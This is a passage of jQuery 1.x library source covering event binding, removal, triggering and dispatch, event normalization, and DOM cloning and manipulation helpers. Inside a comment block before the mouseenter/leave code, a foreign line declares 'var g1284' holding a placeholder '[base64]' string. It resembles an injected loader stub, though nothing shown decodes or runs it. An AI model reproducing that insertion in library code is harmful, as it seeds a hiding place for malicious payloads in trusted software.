					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
